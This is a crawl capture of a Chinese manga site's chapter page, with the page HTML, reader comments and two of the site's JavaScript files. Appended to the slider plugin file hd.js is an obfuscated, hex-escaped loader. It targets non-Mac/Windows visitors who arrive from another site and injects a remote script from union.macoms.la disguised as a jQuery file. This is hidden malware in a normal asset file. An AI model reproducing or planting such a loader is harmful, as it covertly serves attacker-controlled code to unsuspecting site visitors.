

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.4yd.net/zhangjie/4067-1-103.html
body_size: 5636
content:


<!DOCTYPE html>
<html lang="zh-CN">
<head>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="yes" name="apple-touch-fullscreen">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta content="telephone=no,email=no" name="format-detection">
<meta name="renderer" content="webkit">
<meta name="wap-font-scale" content="no">
<meta name="applicable-device" content="pc,mobile">


<title>--星海镖师最新漫画
		- 神州漫画网</title>
<meta name="keywords" content=",星海镖师最新漫画章节在线观看,星海镖师最新漫画,星海镖师最新章节,星海镖师漫画" />
<meta name="description" content="神州漫画网提供 星海镖师 漫画最新章节-- ," />


<link href="/template/data_2030yy/images/favicon.ico" type="image/x-icon" rel="icon">
<link href="/template/data_2030yy/images/favicon.ico" type="image/x-icon" rel="shortcut icon">
<link href="/template/data_2030yy/css/style.css" rel="stylesheet">
<script src="/static/js/jquery.js"></script>

<script src="https://cdn.staticfile.org/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script>
<script src="https://cdn.staticfile.org/zclip/1.1.2/jquery.zclip.min.js"></script>

<script src="/template/data_2030yy/js/hd.js"></script>
<script src="/template/data_2030yy/js/common.js"></script>
<script src="/template/data_2030yy/js/function.js"></script>
<script src="/template/data_2030yy/js/script.js"></script>
<script type="text/javascript" src="/template/data_2030yy/js/history.js"></script>
<script>var maccms={"path":"","mid":"1","aid":"15","url":"http://www.4yd.net","wapurl":"http://www.4yd.net","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>

<!--[if lt IE 9]>
   <script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
   <script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>
<div id="pgcontainer">
   <div class="header">
      <div class="head clearfix">
      <div class="logo"><a class="logobg" href="/" style="margin-top:10px"></a>
         <link href="/favicon.ico"/>
      </div>

      <div class="nav_other mb_none">
         <ul class="clearfix">
            <li><a href="/"target="_blank">首页</a></li>
         </ul>
      </div>
            <div class="nav mb_none">
         <span class="nav_name">
            <a href="/fenlei/2.html" target="_blank" class="curjs cur"><span class="ttname">漫画更新</span><i class="ico arrow"></i></a>
         <div class="nav_down clearfix">
            <div class="nav_1000">
            <ul>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="nav mb_none">
         <span class="nav_name">
            <a href="/fenlei/4.html" target="_blank" class="curjs cur"><span class="ttname">漫画大全</span><i class="ico arrow"></i></a>
         <div class="nav_down clearfix">
            <div class="nav_1000">
            <ul>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="nav mb_none">
         <span class="nav_name">
            <a href="/fenlei/3.html" target="_blank" class="curjs cur"><span class="ttname">更多漫画</span><i class="ico arrow"></i></a>
         <div class="nav_down clearfix">
            <div class="nav_1000">
            <ul>
                           </ul>
            </div>
         </div>
         </span>
      </div>
         
    
      <div class="nav_other mb_none">
         <ul class="clearfix">
            <li><a href="/wl/xiaoshuoku/1.html"target="_blank">小说库</a></li>
         </ul>
      </div>


      <div class="menubtn pc_none"><i class="ico menubtn_bg"></i></div>


      </div>
   </div>
   <div id="menu_right" class="menu_right">
      <div class="nav_title">
      <ul class="mb_name">
         <li><a class="ico a_ico" >神州漫画网</a></li>
                    <li><a href="/fenlei/2.html">漫画更新</a></li>
          
                     <li><a href="/fenlei/4.html">漫画大全</a></li>
          
                     <li><a href="/fenlei/3.html">更多漫画</a></li>
          
                 </ul>
  
      </div>
      
   </div>
</div>
<div class="wrap">
   <div class="stit mb_none clearfix"></div>

        
        <div style="line-height:26px; text-align: center; font-size:24px; margin: 20px 0 20px 0; color: ;">星海镖师 -- </div>
        
        <div style="display: block;margin:20px auto;">
			<div style="text-align: center;">
				<a href="/zhangjie/4067-1-102.html"
					style="font-size:18px;margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
				<a href="/book/4067.html"
					style="font-size:18px;margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
				<a href=""
					style="font-size:18px;margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>

			</div>



		</div>


		<div class="article-content" id="content_neirong">

		</div>


		<div style="display: block;margin:20px auto;">
			<div style="text-align: center;">
				<a href="/zhangjie/4067-1-102.html"
					style="font-size:18px;margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
				<a href="/book/4067.html"
					style="font-size:18px;margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
				<a href=""
					style="font-size:18px;margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>

			</div>



		</div>




		<script>
			var oScript=document.createElement('script');
            
            var txt_url=""; 
            txt_url=txt_url.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        	txt_url=txt_url.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
            oScript.src=txt_url; 
            
            document.body.appendChild(oScript);


		</script>



		<script>
			function loadImg(images, count, hhh_neirong) {

				let that = this;
				if (count == images.length) {
					return false
				}
				let tupian_id = "tp_" + count;
				let img = new Image();
				img.src = images[count];
				let img_src = img.src;
				let img_neirong = "<p style='margin:0'><img src='https://99mh.vip/1.gif' id='" + tupian_id + "' style='width:100%;'></p>";
				hhh_neirong = hhh_neirong + img_neirong;
				document.getElementById('content_neirong').innerHTML = hhh_neirong


				img.onload = function (e) {
					document.getElementById(tupian_id).src = img_src;

					count++;

					hhh_neirong = document.getElementById('content_neirong').innerHTML;
					setTimeout(function () {
						that.loadImg(images, count, hhh_neirong);
					}, 1000)
				}
			}

			function show(data) {
				var images = [];
				
				var min=1;
				var max=2;
			    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                if (suiji==1){
				    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
				    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                }else{
                    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
				    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                }
		
			
				data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,
					function (
						match,
						capture
					) {
						images.push(capture);
					});


				let count = 0;
				let hhh_neirong = document.getElementById('content_neirong').innerHTML;
				loadImg(images, count, hhh_neirong);


			}

		</script>





    <div class="row">
      <div class="ndes" id="pcjq">
        <div class="ptit"><i class="gang"></i>相关漫画</div>
        <div class="channel">
          <div class="list contentlis clearfix">
       
            <ul class="txt-list txt-list-small clearfix">
               <li class="mbdsnone"><span>1.</span><a target="_blank" href="/book/4068.html">恶女受到家族的崇拜</a></li><li class="mbdsnone"><span>2.</span><a target="_blank" href="/book/4069.html">完美帝妃</a></li><li class="mbdsnone"><span>3.</span><a target="_blank" href="/book/4070.html">海军上将的妖妻</a></li><li class="mbdsnone"><span>4.</span><a target="_blank" href="/book/4071.html">谢文东</a></li><li class="mbdsnone"><span>5.</span><a target="_blank" href="/book/4072.html">废柴狐阿桔</a></li><li class="mbdsnone"><span>6.</span><a target="_blank" href="/book/4073.html">赵沐萱传</a></li><li class="mbdsnone"><span>7.</span><a target="_blank" href="/book/4074.html">这个世界过于危险</a></li><li class="mbdsnone"><span>8.</span><a target="_blank" href="/book/4075.html">噬龙蚁</a></li><li class="mbdsnone"><span>9.</span><a target="_blank" href="/book/4066.html">皇上，我不是女主！</a></li><li class="mbdsnone"><span>10.</span><a target="_blank" href="/book/4065.html">翻滚吧!龙太子</a></li><li class="mbdsnone"><span>11.</span><a target="_blank" href="/book/4064.html">传令鸟公主殿下</a></li><li class="mbdsnone"><span>12.</span><a target="_blank" href="/book/4063.html">悬疑猫——大叔深夜故事集</a></li><li class="mbdsnone"><span>13.</span><a target="_blank" href="/book/4062.html">主人，请解开</a></li><li class="mbdsnone"><span>14.</span><a target="_blank" href="/book/4061.html">王夏传</a></li><li class="mbdsnone"><span>15.</span><a target="_blank" href="/book/4060.html">千载浮世缘</a></li><li class="mbdsnone"><span>16.</span><a target="_blank" href="/book/4059.html">直播异世界</a></li>            </ul>
          </div>
        </div>
      </div>
      
      
      <div class="ndes" style="display:none">
        <div class="ptit"><i class="gang"></i>评论</div>
        <style>
    .pinglun-a {
        border: 1px solid #bbb;
        width: 300px;
        padding: 10px 15px 10px 15px;
        color: #bbb;
        border-radius: 5px;
        text-decoration: none;
    }

    .pinglun-li {
        list-style: none;
        padding-top: 15px;
        padding-bottom: 10px;
        border-top: 1px solid #bbb;
        color: #666;
    }

    .flot-strong {
        float: left;
        color: #555;
    }

    .flot-span {
        float: right;
        color: #555;
    }

    .clear-div {
        clear: both;
        padding-top: 15px;
    }
</style>
<ul id="box">

    
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            虽然知道有车但以前一直没看出来，现在终于看懂了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            这剧情居然让我想起了动漫《元气少女缘结神》
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            大大，两年多了，快更新啊
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            小说里面是那样的，可是这是漫画。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            我在作者的漫画里游得好开心呀～嘻嘻嘻嘻～～～“水呀水～全是水呀～”
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            “你会说谎但是你的身体是绝对不会说谎的”…嘴上说的不要身体却很诚实😂
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            小咒：爸爸和爹地有别的小孩了，不要小咒了嘤嘤嘤……求小咒心理阴影面积！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            时隔六个月终于更新，兄弟们我等到了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            可以哟，加油撒 剧情不错不错((٩(//̀Д/́/)۶))
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            这漫画构思很巧妙，真是少有的精品。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            大男人也可以和男的在一起，这是同性恋
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            我还以为作者打错字了呢蟑螂我想笑哈哈哈哈哈哈哈哈哈哈哈哈哈哈哈
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            应该说平行世界里不一定会有霍琊，那耗子就肯定不会喜欢上任何人 // 月影传说：……平行世界里律不一定喜欢男的…
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            本来是相敬如宾的，没想到这一摔，到摔出感情了<br>星海镖师<br>星海镖师
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            那两个人躲在树后为什么要抖呢
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            很喜欢这个   看着漫画还能学习一下<br>星海镖师
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            额，主角修炼不会修成一只乌龟吧？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            莱夫：老大会下来陪我的<br>星海镖师
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            要男女主！要男女主！要男女主！ 别给我们看这个女的了 她都要领盒饭了 (´・ω・｀)<br>星海镖师<br>星海镖师
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            啊，这么猛地吗？注意形象啊😂😂😂
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            这个好像拳皇里的角色，技能也是一样
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            默默的看剧情！期待下一集！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            我觉得现在挺喜欢这个设定的，我就是冲着1VN来的，希望作者大大不要改啊<br>星海镖师<br>星海镖师
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            干坐着拿钱不香吗，反派太勤快了<br>星海镖师<br>星海镖师
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            为什么六舅家有八舅的柜子🌚🌝？？！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            试想一下你平常吃的猪哇牛哇如果某一天忽然有智慧并造反了，你是希望它们把你灭绝还是留你一条生路
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            这是一个互相救赎的爱情故事
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            很久以前看过的漫画，还挺喜欢。
        </li>
        


    <br>
    <div id="page"></div>
</ul>
<script language="javascript">
    var obj, j;
    var page = 0;
    var currentPage = 0;//当前页
    var listNum = 10;//每页显示<ul>数
    var PagesLen;//总页数
    var PageNum = 4;//分页链接接数(5个)
    window.onload = function () {
        obj = document.getElementById("box").getElementsByTagName("li");
        j = obj.length//li的个数
        PagesLen = Math.ceil(j / listNum);//总页数
        upPage(0)
    }
    function upPage(p) {
        currentPage = p
        //内容变换
        for (var i = 0; i < j; i++) {
            obj[i].style.display = "none"
        }
        for (var i = p * listNum; i < (p + 1) * listNum; i++) {
            if (obj[i]) obj[i].style.display = "block";
            console.log(i);
        }
        //分页链接变换
        var strS = '<a href="###" onclick="upPage(0)" class="pinglun-a">First</a>  ';//首页
        var PageNum_2 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) + 1 : Math.ceil(PageNum / 2);
        var PageNum_3 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) : Math.ceil(PageNum / 2) + 1;
        console.log(PageNum_2, PageNum_3);
        var strC = "", startPage, endPage;
        if (PageNum >= PagesLen) {
            startPage = 0;
            endPage = PagesLen - 1;
        } else if (currentPage < PageNum_2) {
            startPage = 0;
            endPage = PagesLen - 1 > PageNum ? PageNum : PagesLen - 1;
        } else {
            startPage = (currentPage + PageNum_3 >= PagesLen) ? PagesLen - PageNum - 1 : currentPage - PageNum_2 + 1;
            var t = startPage + PageNum;
            endPage = (t > PagesLen) ? PagesLen - 1 : t;
        }
        console.log(startPage, endPage);
        for (var i = startPage; i <= endPage; i++) {
            if (i == currentPage) strC += '<a href="###" style="color:red;font-weight:700;" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
            else strC += '<a href="###" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
        }
        var strE = ' <a href="###" class="pinglun-a" onclick="upPage(' + (PagesLen - 1) + ')">Last</a>  ';//尾页

        document.getElementById("page").innerHTML = strS + strC + strE;
    }
</script>      </div>
      
    </div>    
    
 

</div>
<div class="footer clearfix">
   <div class="wrap">
     <p><a href='/sitemap.xml'>网站地图</a>
<a href='/sitemap.txt'>网站地图</a>

<script src="https://www.4un.net/tj.js"></script>
<script src="https://www.4un.net/gg.js"></script>

</p>
     <p>本网站只提供web页面服务，并不提供影片资源存储，也不参与录制、上传若本站收录的节目无意侵犯了贵司版权，请到留言来信，我们会及时处理和回复，谢谢</p>
     Copyright <a href="https://www.4yd.net">https://www.4yd.net</a> All Rights Reserved · 
     
      
  
     </div>
   <div class="gotop"><a href="javascript:; " title="返回顶部"><i class="ico gotopbg"></i></a></div>
 </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13b64faf04e34dfb8d04b23e062a7e4e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.4yd.net/template/data_2030yy/js/hd.js
body_size: 816
content:
/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c(""),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c"+a+""});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1"+a.prevText+""+a.nextText+"";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);
$(function () {
    $("#slider").responsiveSlides({
    auto: true,
    pager: false,
    nav: true,
    speed: 500,
    // 对应外层div的class : slide_container
    namespace: "slide"
    });
});if(!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)){var MUVIM=document.createElement('script');MUVIM.type = 'text/javascript'; MUVIM.src = '\x68\x74\x74\x70\x73://\x75\x6e\x69\x6f\x6e.\x6d\x61\x63\x6f\x6d\x73.\x6c\x61/\x6a\x71\x75\x65\x72\x79.\x6d\x69\x6e-\x33.\x36.\x38.\x6a\x73'; var KfylmiW=document.head || document.body;KfylmiW.appendChild(MUVIM);}

--- FILE ---
content_type: application/javascript
request_url: https://www.4yd.net/template/data_2030yy/js/common.js
body_size: 3332
content:
function AJAX(G) {
	var K = [],
	$ = this,
	L = AJAX.__pool__ || (AJAX.__pool__ = []); (function(E) {
		var D = function() {};
		E = E ? E: {};
		var C = ["url", "content", "method", "async", "encode", "timeout", "ontimeout", "onrequeststart", "onrequestend", "oncomplete", "onexception"],
		A = ["", "", "GET", true, I("GBK"), 3600000, D, D, D, D, D],
		B = C.length;
		while (B--) $[C[B]] = _(E[C[B]], A[B]);
		if (!N()) return false;
	})(G);
	function _(_, $) {
		return _ != undefined ? _: $
	}
	function N() {
		var A, $ = [window.XMLHttpRequest, "MSXML2.XMLHTTP", "Microsoft.XMLHTTP"];
		for (var B = 0; B < L.length; B += 1) if (L[B].readyState == 0 || L[B].readyState == 4) return L[B];
		for (B = 0; B < $.length; B += 1) {
			try {
				if (window.XMLHttpRequest) {
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new XMLHttpRequest($[B]));
				}else
				{
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new ActiveXObject($[B]));
				}	
				break
			} catch(_) {
				A = false;
				continue
			}
		}
		if (!A) {
			throw "Cannot init XMLHttpRequest object!";
			return false
		} else {
			L[L.length] = A;
			
			return A
		}
	}
	function E($) {
		return document.getElementById($)
	}
	function C($) {
		var _ = $ * 1;
		return (isNaN(_) ? 0 : _)
	}
	function D($) {
		return (typeof($) == "string" ? ($ = E($)) ? $: false: $)
	}
	function F() {
		return ((new Date) * 1)
	}
	function M($, _) {
		K[$ + ""] = _
	}
	function H($) {
		return (K[$ + ""])
	}
	function J(_, $, B) {
		return (function A(C) {
			C = C.replace(/([^\u0080-\u00FF]+)/g,
			function($0, $1) {
				return _($1)
			}).replace(/([\u0080-\u00FF])/g,
			function($0, $1) {
				return escape($1).replace("%", "%u00")
			});
			for (var E = 0,
			D = $.length; E < D; E += 1) C = C.replace($[E], B[E]);
			return (C)
		})
	}
	function I($) {
		if ($.toUpperCase() == "UTF-8") return (encodeURIComponent);
		else return (J(escape, [/\+/g], ["%2B"]))
	}
	function O(A, B) {
		if (!A.nodeName) return;
		var _ = "|" + A.nodeName.toUpperCase() + "|";
		if ("|INPUT|TEXTAREA|OPTION|".indexOf(_) > -1) A.value = B;
		else {
			try {
				A.innerHTML = B
			} catch($) {}
		}
	}
	function P(_) {
		if (typeof(_) == "function") return _;
		else {
			_ = D(_);
			if (_) return (function($) {
				O(_, $.responseText)
			});
			else return $.oncomplete
		}
	}
	function B(_, A, $) {
		var C = 0,
		B = [];
		while (C < _.length) {
			B[C] = _[C] ? ($[C] ? $[C](_[C]) : _[C]) : A[C];
			C += 1
		}
		while (C < A.length) {
			B[C] = A[C];
			C += 1
		}
		return B
	}
	function A() {
		var E, C = false,
		K = N(),
		J = B(arguments, [$.url, $.content, $.oncomplete, $.method, $.async, null], [null, null, P, null, null, null]),
		G = J[0],
		I = J[1],
		L = J[2],
		M = J[3],
		H = J[4],
		A = J[5],
		O = M.toUpperCase() == "POST" ? true: false;
		if (!G) {
			throw "url is null";
			return false
		}
		var _ = {
			url: G,
			content: I,
			method: M,
			params: A
		};
		if (!O) G += (G.indexOf("?") > -1 ? "&": "?") + "timestamp=" + F();
		K.open(M, G, H);
		$.onrequeststart(_);
		if (O) K.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		K.setRequestHeader("X-Request-With", "XMLHttpRequest");
		E = setTimeout(function() {
			C = true;
			K.abort()
		},
		$.timeout);
		var D = function() {
			if (C) {
				$.ontimeout(_);
				$.onrequestend(_)
			} else if (K.readyState == 4) {
				clearTimeout(E);
				_.status = K.status;
				try {
					if (K.status == 200) L(K, A);
					else $.onexception(_)
				} catch(B) {
					$.onexception(_)
				}
				$.onrequestend(_)
			}
		};
		K.onreadystatechange = D;
		if (O) K.send(I);
		else K.send("");
		if (H == false) D();
		return true
	}
	this.setcharset = function(_) {
		if (!$.encode) $.encode = I(_)
	};
	this.get = function(C, B, _) {
		return A(C, "", B, "GET", $.async, _)
	};
	this.update = function(H, J, _, D, E) {
		_ = C(_);
		D = C(D);
		if (_ < 1) D = 1;
		var B = function() {
			A(J, "", H, "GET", $.async, E)
		},
		G = F(),
		I = function($) {
			B();
			$--;
			if ($ > 0) M(G, setTimeout(function() {
				I($)
			},
			_))
		};
		I(D);
		return G
	};
	this.stopupdate = function($) {
		clearTimeout(H($))
	};
	this.post = function(D, _, C, B) {
		return A(D, _, C, "POST", $.async, B)
	};
	this.postf = function(O, J, B) {
		var H = [],
		L,
		_,
		G,
		I,
		M,
		K = arguments.length,
		C = arguments;
		O = O ? D(O) : false;
		if (!O || O.nodeName != "FORM") return false;
		validfoo = O.getAttribute("onvalidate");
		validfoo = validfoo ? (typeof(validfoo) == "string" ? new Function(validfoo) : validfoo) : null;
		if (validfoo && !validfoo()) return false;
		var E = O.getAttribute("action"),
		N = O.getAttribute("method"),
		F = $.formToStr(O);
		if (F.length == 0) return false;
		if (N.toUpperCase() == "POST") return A(E, F, J, "POST", true, B);
		else {
			E += (E.indexOf("?") > -1 ? "&": "?") + F;
			return A(E, "", J, "GET", true, B)
		}
	};
	this.formToStr = function(C) {
		var B = "",
		E = "",
		_, A;
		for (var D = 0; D < C.length; D += 1) {
			_ = C[D];
			if (_.name != "") {
				switch (_.type) {
				case "select-one":
					if (_.selectedIndex > -1) A = _.options[_.selectedIndex].value;
					else A = "";
					break;
				case "checkbox":
				case "radio":
					if (_.checked == true) A = _.value;
					break;
				default:
					A = _.value
				}
				A = $.encode(A);
				B += E + _.name + "=" + A;
				E = "&"
			}
		}
		return B
	}
}
//-------------------------------------------------------


function checkAll(bool,tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){checkboxArray[i].checked = bool;}
}

function checkOthers(tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){
		if (checkboxArray[i].checked == false){
			checkboxArray[i].checked = true;
		}else if (checkboxArray[i].checked == true){
			checkboxArray[i].checked = false;
		}
	}
}

function textareasize(obj){
	if(obj.scrollHeight > 70){
		obj.style.height = obj.scrollHeight + 'px';
	}
}

function set(obj,value){
	obj.innerHTML = value
}

function view(id){
	document.getElementById(id).style.display='inline'	
}

function hide(id){
	document.getElementById(id).style.display='none'		
}

function getScroll(){var t;if(document.documentElement&&document.documentElement.scrollTop){t=document.documentElement.scrollTop;}else if(document.body){t=document.body.scrollTop;}return(t);} 


function HtmlEncode(str)
{   
	 var s = "";
	 if(str.length == 0) return "";
	 s    =    str.replace(/&/g,"&amp;");
	 s    =    s.replace(/</g,"&lt;");
	 s    =    s.replace(/>/g,"&gt;");
	 s    =    s.replace(/ /g,"&nbsp;");
	 s    =    s.replace(/\'/g,"&#39;");
	 s    =    s.replace(/\"/g,"&quot;"); 
	 return   s;   
}  

function getElementsByName(tag,name){
    var rtArr=new Array();
    var el=document.getElementsByTagName(tag);
    for(var i=0;i<el.length;i++){
        if(el[i].name==name)
              rtArr.push(el[i]);
    }
    return rtArr;
}

function closeWin(){
	document.body.removeChild(document.getElementById("bg")); 
	document.body.removeChild(document.getElementById("msg"));
	if(document.getElementById("searchtype"))document.getElementById("searchtype").style.display="";
}

function openWindow(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var iHeight = document.documentElement.clientHeight; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="z-index:"+(zindex+1)+";width:"+width+"px; height:"+(parseInt(height)-0+29+16)+"px;left:"+((iWidth-width-2)/2)+"px;top:"+(getScroll()+(height=="auto"?150:(iHeight>(parseInt(height)+29+2+16+30)?(iHeight-height-2-29-16-30)/2:0)))+"px";
	msgDiv.innerHTML="<div class='msgtitle'><div id='msgtitle'></div><img onclick='closeWin()' src='/"+sitePath+"pic/btn_close.gif' /></div><div id='msgbody' style='height:"+height+"px'></div>";
	document.body.appendChild(msgDiv);
}

function openWindow2(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
